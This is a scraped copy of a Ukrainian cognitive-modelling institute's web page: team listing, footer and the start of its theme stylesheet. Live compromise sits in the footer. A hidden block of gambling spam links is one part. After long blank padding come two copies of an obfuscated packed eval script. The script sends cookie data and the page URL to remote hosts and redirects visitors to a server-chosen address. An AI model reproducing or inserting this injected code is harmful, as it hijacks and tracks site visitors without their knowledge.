                            <div class="vc_column-inner">
                                <div class="wpb_wrapper"><div class="team__item">
                            <div class="team__item-bg" style="background-image: url(https://www.cognitive.com.ua/wp-content/uploads/2020/01/dcz.jpg)">
                                <div class="team__item-social"><a href="http://www.linkedin.com/in/dtsarenko" target="_blank" class="team__item-social__item team__item-social__item--linkedin"></a></div>
                            </div>
                            <div class="team__item-title">Dmytro Tsarenko</div>
                            <div class="team__item-position">Founder</div>
                            <div class="team__item-description"></div>
                        </div>        </div>
                            </div>
                      </div><div class="wpb_column vc_column_container vc_col-sm-4">
                            <div class="vc_column-inner">
                                <div class="wpb_wrapper"><div class="team__item">
                            <div class="team__item-bg" style="background-image: url(https://www.cognitive.com.ua/wp-content/uploads/2020/01/vb-1.jpg)">
                                <div class="team__item-social"><a href="https://www.linkedin.com/in/berezenko/" target="_blank" class="team__item-social__item team__item-social__item--linkedin"></a></div>
                            </div>
                            <div class="team__item-title">Viktor Berezenko</div>
                            <div class="team__item-position">Founder</div>
                            <div class="team__item-description"></div>
                        </div>        </div>
                            </div>
                      </div><div class="wpb_column vc_column_container vc_col-sm-4">
                            <div class="vc_column-inner">
                                <div class="wpb_wrapper"><div class="team__item">
                            <div class="team__item-bg" style="background-image: url(https://www.cognitive.com.ua/wp-content/uploads/2020/04/om.jpg)">
                                <div class="team__item-social"><a href="https://www.linkedin.com/in/оксана-москаленко-b71a771a6" target="_blank" class="team__item-social__item team__item-social__item--linkedin"></a></div>
                            </div>
                            <div class="team__item-title">Oksana Moskalenko</div>
                            <div class="team__item-position">Head of Analytics and Sociological Research</div>
                            <div class="team__item-description"></div>
                        </div>        </div>
                            </div>
                      </div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4">
                            <div class="vc_column-inner">
                                <div class="wpb_wrapper"><div class="team__item">
                            <div class="team__item-bg" style="background-image: url(https://www.cognitive.com.ua/wp-content/uploads/2020/04/ig-1.jpg)">
                                <div class="team__item-social"><a href="https://www.linkedin.com/in/innesgasiak/" target="_blank" class="team__item-social__item team__item-social__item--linkedin"></a></div>
                            </div>
                            <div class="team__item-title">Inna Gasiak</div>
                            <div class="team__item-position">Head of Digital Technology</div>
                            <div class="team__item-description"></div>
                        </div>        </div>
                            </div>
                      </div><div class="wpb_column vc_column_container vc_col-sm-4">
                            <div class="vc_column-inner">
                                <div class="wpb_wrapper"><div class="team__item">
                            <div class="team__item-bg" style="background-image: url(https://www.cognitive.com.ua/wp-content/uploads/2020/01/30193a1f-cc63-49ca-8f28-102faba31125.jpeg)">
                                <div class="team__item-social"><a href="https://www.linkedin.com/in/olga-korbut-29b4181b" target="_blank" class="team__item-social__item team__item-social__item--linkedin"></a></div>
                            </div>
                            <div class="team__item-title">Olga Korbut</div>
                            <div class="team__item-position">Head of Psychology of Mass Communication</div>
                            <div class="team__item-description"></div>
                        </div>        </div>
                            </div>
                      </div></div><div class="vc_empty_space"   style="height: 80px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>
</section>                   </div>
   </div>
 </div>

</div>
<div class="social-footer vc_hidden-md vc_hidden-lg">
    <div class="container">
        <div class="vc_social   vc_social--center"><a class="vc_social__item" href="https://www.facebook.com/cognitivecomua" target="_blank" rel="nofollow"><svg class="vc_social__item-icon" viewBox="-106 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m284.925781 126.402344c8.285157 0 15-6.71875 15-15v-96.402344c0-8.285156-6.714843-15-15-15h-112.472656c-52.566406 0-95.332031 42.765625-95.332031 95.332031v97.46875h-62.121094c-8.285156 0-15 6.714844-15 15v96.398438c0 8.285156 6.714844 15 15 15h62.121094v177.800781c0 8.285156 6.714844 15 15 15h96.402344c8.285156 0 15-6.714844 15-15v-177.800781h62.121093c7.152344 0 13.308594-5.046875 14.710938-12.058594l19.277343-96.398437c.882813-4.40625-.257812-8.976563-3.109374-12.453126-2.847657-3.472656-7.105469-5.488281-11.597657-5.488281h-81.402343v-66.398437zm-96.402343 96.398437h78.105468l-13.28125 66.398438h-64.824218c-8.285157 0-15 6.714843-15 15v177.800781h-66.402344v-177.800781c0-8.285157-6.714844-15-15-15h-62.121094v-66.398438h62.121094c8.285156 0 15-6.714843 15-15v-112.46875c0-36.023437 29.308594-65.332031 65.332031-65.332031h97.472656v66.402344h-81.402343c-8.285157 0-15 6.714844-15 15v96.398437c0 8.285157 6.714843 15 15 15zm0 0"/></svg></a><a class="vc_social__item" href="https://www.instagram.com/institute_of_cm/" target="_blank" rel="nofollow"><svg class="vc_social__item-icon" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m256 120.5c-74.714844 0-135.5 60.785156-135.5 135.5s60.785156 135.5 135.5 135.5 135.5-60.785156 135.5-135.5-60.785156-135.5-135.5-135.5zm0 241c-58.171875 0-105.5-47.328125-105.5-105.5s47.328125-105.5 105.5-105.5c58.175781 0 105.5 47.328125 105.5 105.5s-47.324219 105.5-105.5 105.5zm0 0"/><path d="m460.410156 51.589844c-33.265625-33.269532-77.332031-51.589844-124.074218-51.589844h-160.671876c-46.742187 0-90.808593 18.320312-124.074218 51.589844-33.269532 33.265625-51.589844 77.332031-51.589844 124.074218v160.667969c0 46.746094 18.320312 90.8125 51.589844 124.078125 33.265625 33.269532 77.332031 51.589844 124.074218 51.589844h160.671876c46.742187 0 90.808593-18.320312 124.074218-51.589844 33.269532-33.265625 51.589844-77.332031 51.589844-124.078125v-160.667969c0-46.742187-18.320312-90.808593-51.589844-124.074218zm21.589844 284.742187c0 80.320313-65.347656 145.667969-145.664062 145.667969h-160.671876c-80.316406 0-145.664062-65.347656-145.664062-145.667969v-160.667969c0-80.316406 65.347656-145.664062 145.664062-145.664062h160.671876c80.316406 0 145.664062 65.347656 145.664062 145.664062zm0 0"/><path d="m395.511719 101.488281c-3.953125 0-7.820313 1.609375-10.613281 4.402344-2.789063 2.789063-4.386719 6.660156-4.386719 10.597656 0 3.949219 1.597656 7.820313 4.386719 10.609375 2.792968 2.792969 6.660156 4.390625 10.613281 4.390625 3.9375 0 7.808593-1.597656 10.597656-4.390625 2.789063-2.789062 4.402344-6.660156 4.402344-10.609375 0-3.9375-1.613281-7.808593-4.402344-10.597656s-6.660156-4.402344-10.597656-4.402344zm0 0"/></svg></a><a class="vc_social__item" href="https://www.youtube.com/channel/UCYr2VTIUbxrGJbLWwr3Vg8A?view_as=subscriber" target="_blank" rel="nofollow"><svg class="vc_social__item-icon" viewBox="0 -62 512.002 512" xmlns="http://www.w3.org/2000/svg"><path d="M334.809 170.992l-113.114-61.89c-6.504-3.559-14.191-3.426-20.566.351-6.379 3.781-10.184 10.461-10.184 17.875v122.719c0 7.379 3.782 14.047 10.118 17.832 3.308 1.976 6.976 2.969 10.652 2.969a20.74 20.74 0 009.848-2.504L334.68 207.52a20.772 20.772 0 0010.937-18.223 20.763 20.763 0 00-10.808-18.305zm-113.86 63.617v-91.718l84.54 46.257zm0 0"/><path d="M508.234 91.527l-.023-.234c-.434-4.121-4.75-40.777-22.57-59.422C465.043 9.941 441.69 7.277 430.46 6a135.45 135.45 0 01-2.543-.305l-.895-.093C359.336.68 257.113.008 256.09.004L256 0l-.09.004C254.887.008 152.664.68 84.367 5.602l-.902.093c-.727.098-1.528.188-2.399.29-11.101 1.28-34.203 3.949-54.859 26.671C9.234 51.102 4.328 86.973 3.824 91.004l-.058.523C3.613 93.242 0 134.067 0 175.051v38.312c0 40.985 3.613 81.809 3.766 83.528l.027.257c.434 4.055 4.746 40.04 22.484 58.692 19.368 21.195 43.856 24 57.028 25.508 2.082.238 3.875.441 5.097.656l1.184.164c39.082 3.719 161.617 5.55 166.812 5.625l.157.004.156-.004c1.023-.004 103.242-.676 170.93-5.598l.894-.093c.856-.114 1.817-.215 2.871-.325 11.04-1.172 34.016-3.605 54.387-26.02 16.973-18.448 21.883-54.32 22.383-58.347l.058-.523c.153-1.719 3.77-42.54 3.77-83.524v-38.312c-.004-40.985-3.617-81.805-3.77-83.524zm-26.238 121.836c0 37.934-3.312 77-3.625 80.586-1.273 9.88-6.45 32.574-14.719 41.563-12.75 14.027-25.847 15.418-35.41 16.43a164.16 164.16 0 00-3.195.359c-65.469 4.734-163.832 5.46-168.363 5.488-5.082-.074-125.825-1.922-163.715-5.441-1.942-.317-4.04-.559-6.25-.809-11.215-1.285-26.567-3.043-38.371-16.027l-.278-.297c-8.125-8.465-13.152-29.688-14.43-41.149-.238-2.71-3.636-42.238-3.636-80.703v-38.312c0-37.89 3.305-76.914 3.625-80.574 1.52-11.637 6.793-32.957 14.719-41.575 13.14-14.453 26.996-16.054 36.16-17.113.875-.102 1.691-.195 2.445-.293 66.422-4.758 165.492-5.465 169.047-5.492 3.555.023 102.59.734 168.422 5.492.808.102 1.691.203 2.64.313 9.426 1.074 23.672 2.699 36.747 16.644l.12.129c8.126 8.465 13.153 30.059 14.43 41.75.227 2.559 3.637 42.172 3.637 80.719zm0 0"/></svg></a><a class="vc_social__item" href="https://vm.tiktok.com/ZSKBvocJ/" target="_blank" rel="nofollow"><svg  class="vc_social__item-icon" viewBox="-32 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m432.734375 112.464844c-53.742187 0-97.464844-43.722656-97.464844-97.464844 0-8.285156-6.71875-15-15-15h-80.335937c-8.285156 0-15 6.714844-15 15v329.367188c0 31.59375-25.703125 57.296874-57.300782 57.296874-31.59375 0-57.296874-25.703124-57.296874-57.296874 0-31.597657 25.703124-57.300782 57.296874-57.300782 8.285157 0 15-6.714844 15-15v-80.335937c0-8.28125-6.714843-15-15-15-92.433593 0-167.632812 75.203125-167.632812 167.636719 0 92.433593 75.199219 167.632812 167.632812 167.632812 92.433594 0 167.636719-75.199219 167.636719-167.632812v-145.792969c29.855469 15.917969 63.074219 24.226562 97.464844 24.226562 8.285156 0 15-6.714843 15-15v-80.335937c0-8.28125-6.714844-15-15-15zm-15 79.714844c-32.023437-2.664063-62.433594-13.851563-88.707031-32.75-4.566406-3.289063-10.589844-3.742188-15.601563-1.171876-5.007812 2.5625-8.15625 7.71875-8.15625 13.347657v172.761719c0 75.890624-61.746093 137.632812-137.636719 137.632812-75.890624 0-137.632812-61.742188-137.632812-137.632812 0-70.824219 53.773438-129.328126 122.632812-136.824219v50.8125c-41.015624 7.132812-72.296874 42.984375-72.296874 86.011719 0 48.136718 39.160156 87.300781 87.296874 87.300781 48.140626 0 87.300782-39.164063 87.300782-87.300781v-314.367188h51.210937c6.871094 58.320312 53.269531 104.71875 111.589844 111.589844zm0 0"/></svg></a><a class="vc_social__item" href="https://www.linkedin.com/company/institute-of-cognitive-modeling/" target="_blank" rel="nofollow"><svg class="vc_social__item-icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M18.59 24l4.66-.001a.75.75 0 00.75-.75c-.35-7.857 1.842-16.148-6.338-16.148-1.573 0-2.826.537-3.729 1.247 0-1.461-1.579-.653-5.224-.87a.75.75 0 00-.75.75c.302 14.166-.674 15.771.75 15.771h4.66c1.353 0 .492-1.908.75-8.188 0-2.594.75-3.102 2.046-3.102 1.434 0 1.675.996 1.675 3.228.257 6.167-.598 8.063.75 8.063zm-2.425-12.791c-4.491 0-3.546 4.938-3.546 11.29h-3.16V8.978h2.974v1.298c0 .72 1.097 1.074 1.479.35.492-.934 1.77-2.025 3.75-2.025 3.527 0 4.838 1.733 4.838 6.396V22.5h-3.16c0-7.144.756-11.291-3.175-11.291zM1.122 7.479c-1.42 0-.448 1.585-.75 15.771 0 .414.336.75.75.75h4.665c1.42 0 .448-1.585.75-15.771 0-1.295-1.881-.531-5.415-.75zM5.037 22.5H1.872V8.979h3.165zM3.452 0c-4.576 0-4.548 6.929 0 6.929 4.545 0 4.581-6.929 0-6.929zm0 5.429C.884 5.429.86 1.5 3.452 1.5c2.597 0 2.564 3.929 0 3.929z"/></svg></a></div>    </div>
</div>
<footer id="footer" class="fixed">

    

    <div class="upper-footer">
        <div class="container">
            <div class="row">
                            <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 first-widget-area">
                    <div class="widget_text footer_widget"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://pafilink.org" target="_blank" rel="noopener">Toto Togel</a>
<a href="https://pafibuminusantara.org" target="_blank" rel="noopener">Toto Togel</a>
<a href="https://pafisundaraya.org" target="_blank" rel="noopener">Toto Togel</a>
<a href="https://pafiselatanindo.org" target="_blank" rel="noopener">Toto Togel</a>
<a href="https://pafilautnusantara.org" target="_blank" rel="noopener">Toto Togel</a>
<a style="display:none;" href="https://totomacau4d.id/" rel="dofollow">totomacau</a>
<a style="display:none;" href="https://toto6d.id/" rel="dofollow">toto6d</a>
<a style="display:none;" href="https://toto5d.id/" rel="dofollow">toto5d</a>
<a style="display:none;" href="https://kadinkotasurakata.org/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://kadinkotakaltim.org/" rel="dofollow">toto slot</a>
</div></div></div>                </div>
            
                            <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 second-widget-area">
                    <div class="footer_widget">			<div class="textwidget"><p><img class="logo" src="/wp-content/uploads/2020/02/c-logo-white.png" alt="Logo" /></p>
</div>
		</div>                </div>
            
                        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 third-widget-area">
                <div class="footer_widget">			<div class="textwidget"></div>
		</div>            </div>
            
                        </div>
        </div>
    </div>

    <div class="lower-footer">
        <div class="container">
            <div class="footer-copyright">
                &copy; 2026 Інститут Когнітивного Моделювання.
            </div>
        </div>
    </div>

    
</footer>

    <div class="back-to-top">
        <i class="fa fa-angle-up"></i>
    </div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                          <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                          </div>
                        </div>
                    </div>
                </div>
                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>
                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div><script type='text/javascript' id='dt-script-js-extra'>
/* <![CDATA[ */
var dt = {"ajaxurl":"https:\/\/www.cognitive.com.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/themes/cognitive-child/assets/scripts/script.js?ver=1768830017' id='dt-script-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.cognitive.com.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/themes/cognitive/core/assets/js/bootstrap.min.js?ver=6.0.3' id='bootstrapjs-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/themes/cognitive/core/assets/js/SmoothScroll.js?ver=6.0.3' id='keydesign-smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/themes/cognitive/core/assets/js/scripts.js?ver=6.0.3' id='keydesign-scripts-js'></script>
<script type='text/javascript' id='keydesign-scripts-js-after'>
                                            
</script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164941910-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-164941910-1');
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecc0c2366e874b76ab767b9aace8774b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cognitive.com.ua/wp-content/themes/cognitive-child/style.css?ver=1768830012
body_size: 5445
content:
/*
 Theme Name:   Cognitive
 Author:       DigitalTouch
 Author URI:   https://digitaltouch.pro
 Template:     cognitive
 Version:      1.0.0
 Text Domain:  cognitive
*/
@font-face
{
    font-family: 'Noah';
    src: url('assets/fonts/Noah-Regular.eot');
    src: url('assets/fonts/Noah-Regular.eot?#iefix') format('embedded-opentype'),
    url('assets/fonts/Noah-Regular.woff2') format('woff2'),
    url('assets/fonts/Noah-Regular.woff') format('woff'),
    url('assets/fonts/Noah-Regular.ttf') format('truetype'),
    url('assets/fonts/Noah-Regular.svg#Noah-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face
{
    font-family: 'Noah';
    src: url('assets/fonts/Noah-Bold.eot');
    src: url('assets/fonts/Noah-Bold.eot?#iefix') format('embedded-opentype'),
    url('assets/fonts/Noah-Bold.woff2') format('woff2'),
    url('assets/fonts/Noah-Bold.woff') format('woff'),
    url('assets/fonts/Noah-Bold.ttf') format('truetype'),
    url('assets/fonts/Noah-Bold.svg#Noah-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

body, .box
{
    font-family: 'Noah', sans-serif;
    font-size: 22px;
    font-weight: normal;
    line-height: 30px;
    text-align: left;
    color: #626262;
}


@media (max-width: 768px)
{
    body, .box
    {
        font-size: 18px;
        line-height: 20px;
    }

    p
    {
        margin-bottom: 20px;
    }

}

body .container h1, .container h2,
body .container h3,
body .pricing .col-lg-3,
body .chart,
body .pb_counter_number,
body .pc_percent_container
{
    font-family: 'Noah', sans-serif;
    font-size: 34px;
    font-weight: bold;
    line-height: 45px;
    text-align: center;
    color: #1f1f1f;
}
.container
{
    padding-left: 40px;
    padding-right: 40px;
}
#single-page
{
    background: no-repeat;
}
@media (max-width: 768px)
{
    #single-page
    {
        background: none !important;
    }
}
#commentform textarea,
#single-page #comments input[type="text"],
#single-page #comments input[type="email"],
#posts-content #comments input[type="text"],
#posts-content #comments input[type="email"],
.wpcf7 .wpcf7-text,
.wpcf7 .wpcf7-email,
.wpcf7 .wpcf7-select,
.wpcf7-form textarea,
#posts-content #comments input[type="submit"],
#single-page #comments input[type="submit"],
.contact-map-container .toggle-map,
.wpcf7 .wpcf7-submit,
.navigation.pagination .next,
.navigation.pagination .prev,
.tt_button
{
    border-radius: 0 !important;
}

/* Icon font (kd_vc_front) */
.key-icon-box.icon-left.icon-default .tt-iconbox-customimg.img_small_size
{
    width: 20px;
    height: 20px;
    margin: 3px 10px 0 0;
}

.key-icon-box.icon-left.icon-default .tt-iconbox-customimg.img_small_size > img
{
    max-height: 100%;
    margin: 0;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

/* Page heading */
.single-page-heading .heading-separator
{
    display: none;
}

.single-page-heading .section-subheading,
.single-page-heading h1.section-heading
{
    max-width: 400px;
    text-align: left;
    border-left: 10px solid #e81310;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 20px;
}

.single-page-heading .section-subheading
{
    padding-top: 10px;
}

.single-page-heading h1.section-heading
{
    line-height: 50px !important;
}

.with-overlay .parallax-overlay
{
    background-attachment: fixed;
    z-index: 1;
}

.header-overlay.parallax-overlay:before
{
    content: '';
    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute;
    background: rgba(0, 0, 0, 0.5);
    z-index: 9999;
}

.single-page-heading.with-overlay > .container
{
    z-index: 3;
}

#main-menu > a.modal-menu-item
{
    font-size: 12px;
    line-height: 40px;
    margin-top: 33px;
}

.single-event #posts-content,
.single-cproduct #posts-content,
.single-service #posts-content,
.single-post #posts-content
{
    padding-top: 80px;
    padding-bottom: 0px;
}

.red-point:before
{
    vertical-align: middle;
    content: '';
    display: inline-block;
    margin-right: 10px;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: #e81310;
}

.vc_gitem_row .vc_custom_heading
{
    border-left: none;
    padding-left: 0;
    color: #1f1f1f;
}

.vc_gitem-link
{
    font-size: 20px;
    font-weight: bold;
}

.cb-container
{
    background: #f8f8f8 !important;
    border: 1px solid #e6e6e6;
}

.cb-container--round-image .cb-img-area
{
    text-align: center;
    margin-bottom: 30px !important;
}

.cb-container--round-image img
{
    max-width: 120px;
}

.cb-subtitle
{
    margin-bottom: 15px !important;
}

.cb-heading
{
    font-size: 26px;
    margin-bottom: 15px !important;

}

.cb-container:hover .cb-text-area p,
.cb-container:hover .cb-heading,
.cb-container:hover .cb-subtitle
{
    color: #626262 !important;
}

.home-activities .cb-container,
.home-activities .wpb_wrapper
{
    height: 100%;
}

.navbar-default .navbar-toggle .icon-bar
{
    background-color:#E81310;
}

.navbar-default .navbar-toggle[aria-expanded="true"] .icon-bar
{
    display: none;
}

.navbar-default .navbar-toggle[aria-expanded="true"] .icon-bar:first-child
{
    transform: rotate(45deg);
    display: block;
}

.navbar-default .navbar-toggle[aria-expanded="true"] .icon-bar:last-child
{
    transform: rotate(-45deg);
    display: block;
    margin-top: -2px;
}
/*
@media (min-width: 1080px)
{
    .navbar-toggle
    {
        display: block;
    }

    .navbar-collapse.collapse {
        display: none !important;
    }

    .navbar-header {
        float: none
    }
}

@media (min-width: 1240px)
{
    .navbar-toggle
    {
        display: none;
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important;
    }

    .navbar-header {
        float: left;
    }

}
*/

@media (max-width: 1240px) {
    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{
        display:block !important;
    }
}

/* Services */
.services__item
{
    padding-bottom: 56.25%;
    position: relative;
    display: block;
    margin-bottom: 30px;
    overflow: hidden;
}

.services__item-bg
{
    position: absolute;
    z-index: 1;
    background: no-repeat center;
    background-size: cover;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
